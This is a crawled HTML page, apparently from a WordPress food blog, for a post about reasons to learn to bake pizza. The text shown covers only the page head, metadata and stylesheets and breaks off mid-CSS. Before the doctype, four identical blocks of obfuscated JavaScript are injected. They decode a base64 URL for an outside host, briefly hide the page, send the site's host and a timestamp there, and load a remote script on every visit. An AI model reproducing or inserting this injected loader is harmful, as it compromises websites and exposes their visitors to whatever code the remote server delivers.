

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lifetrixcorner.com/smiles-in-every-slice-6-reasons-to-learn-how-to-bake-pizzas/
body_size: 31959
content:
<script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>SMILES IN EVERY SLICE: 6 Reasons to Learn How to Bake Pizzas</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lifetrixcorner.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://lifetrixcorner.com/wp-content/uploads/2025/08/lifetrixcorner-removebg-preview-300x300.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="You can order pizzas, but baking them yourself is a unique kind of experience! Your cravings will be satisfied."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://lifetrixcorner.com/smiles-in-every-slice-6-reasons-to-learn-how-to-bake-pizzas/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="SMILES IN EVERY SLICE: 6 Reasons to Learn How to Bake Pizzas" />
<meta property="og:description" content="You can order pizzas, but baking them yourself is a unique kind of experience! Your cravings will be satisfied." />
<meta property="og:url" content="https://lifetrixcorner.com/smiles-in-every-slice-6-reasons-to-learn-how-to-bake-pizzas/" />
<meta property="og:site_name" content="Lifetrixcorner" />
<meta property="article:section" content="Food" />
<meta property="og:image" content="https://lifetrixcorner.com/wp-content/uploads/2022/07/Bake-Pizzas.jpg" />
<meta property="og:image:secure_url" content="https://lifetrixcorner.com/wp-content/uploads/2022/07/Bake-Pizzas.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1087" />
<meta property="og:image:alt" content="Bake Pizzas" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-07-02T09:28:02+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="SMILES IN EVERY SLICE: 6 Reasons to Learn How to Bake Pizzas" />
<meta name="twitter:description" content="You can order pizzas, but baking them yourself is a unique kind of experience! Your cravings will be satisfied." />
<meta name="twitter:image" content="https://lifetrixcorner.com/wp-content/uploads/2022/07/Bake-Pizzas.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Lifetrixcorner" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://lifetrixcorner.com/#person","name":"Lifetrixcorner","logo":{"@type":"ImageObject","@id":"https://lifetrixcorner.com/#logo","url":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","contentUrl":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","caption":"Lifetrixcorner","inLanguage":"en-US","width":"817","height":"440"},"image":{"@type":"ImageObject","@id":"https://lifetrixcorner.com/#logo","url":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","contentUrl":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","caption":"Lifetrixcorner","inLanguage":"en-US","width":"817","height":"440"}},{"@type":"WebSite","@id":"https://lifetrixcorner.com/#website","url":"https://lifetrixcorner.com","name":"Lifetrixcorner","alternateName":"Lifetrixcorner","publisher":{"@id":"https://lifetrixcorner.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://lifetrixcorner.com/wp-content/uploads/2022/07/Bake-Pizzas.jpg","url":"https://lifetrixcorner.com/wp-content/uploads/2022/07/Bake-Pizzas.jpg","width":"1920","height":"1087","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://lifetrixcorner.com/smiles-in-every-slice-6-reasons-to-learn-how-to-bake-pizzas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://lifetrixcorner.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://lifetrixcorner.com/smiles-in-every-slice-6-reasons-to-learn-how-to-bake-pizzas/","name":"SMILES IN EVERY SLICE: 6 Reasons to Learn How to Bake Pizzas"}}]},{"@type":"WebPage","@id":"https://lifetrixcorner.com/smiles-in-every-slice-6-reasons-to-learn-how-to-bake-pizzas/#webpage","url":"https://lifetrixcorner.com/smiles-in-every-slice-6-reasons-to-learn-how-to-bake-pizzas/","name":"SMILES IN EVERY SLICE: 6 Reasons to Learn How to Bake Pizzas","datePublished":"2022-07-02T09:28:02+05:30","dateModified":"2022-07-02T09:28:02+05:30","isPartOf":{"@id":"https://lifetrixcorner.com/#website"},"primaryImageOfPage":{"@id":"https://lifetrixcorner.com/wp-content/uploads/2022/07/Bake-Pizzas.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://lifetrixcorner.com/smiles-in-every-slice-6-reasons-to-learn-how-to-bake-pizzas/#breadcrumb"}},{"@type":"Person","@id":"https://lifetrixcorner.com/smiles-in-every-slice-6-reasons-to-learn-how-to-bake-pizzas/#author","name":"Lifetrixcorner","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/43c03fa9078ae4fd7fd032fe2eea2a7a3e306493e3b7899722d78900eb859029?s=96&amp;d=identicon&amp;r=g","url":"https://secure.gravatar.com/avatar/43c03fa9078ae4fd7fd032fe2eea2a7a3e306493e3b7899722d78900eb859029?s=96&amp;d=identicon&amp;r=g","caption":"Lifetrixcorner","inLanguage":"en-US"},"sameAs":["https://lifetrixcorner.com","Admin"]},{"@type":"BlogPosting","headline":"SMILES IN EVERY SLICE: 6 Reasons to Learn How to Bake Pizzas","keywords":"Bake Pizzas","datePublished":"2022-07-02T09:28:02+05:30","dateModified":"2022-07-02T09:28:02+05:30","author":{"@id":"https://lifetrixcorner.com/smiles-in-every-slice-6-reasons-to-learn-how-to-bake-pizzas/#author","name":"Lifetrixcorner"},"publisher":{"@id":"https://lifetrixcorner.com/#person"},"description":"You can order pizzas, but baking them yourself is a unique kind of experience! Your cravings will be satisfied.","name":"SMILES IN EVERY SLICE: 6 Reasons to Learn How to Bake Pizzas","@id":"https://lifetrixcorner.com/smiles-in-every-slice-6-reasons-to-learn-how-to-bake-pizzas/#richSnippet","isPartOf":{"@id":"https://lifetrixcorner.com/smiles-in-every-slice-6-reasons-to-learn-how-to-bake-pizzas/#webpage"},"image":{"@id":"https://lifetrixcorner.com/wp-content/uploads/2022/07/Bake-Pizzas.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://lifetrixcorner.com/smiles-in-every-slice-6-reasons-to-learn-how-to-bake-pizzas/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="lifetrixcorner &raquo; Feed" href="https://lifetrixcorner.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="lifetrixcorner &raquo; Comments Feed" href="https://lifetrixcorner.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lifetrixcorner.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flifetrixcorner.com%2Fsmiles-in-every-slice-6-reasons-to-learn-how-to-bake-pizzas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lifetrixcorner.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flifetrixcorner.com%2Fsmiles-in-every-slice-6-reasons-to-learn-how-to-bake-pizzas%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://lifetrixcorner.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://lifetrixcorner.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 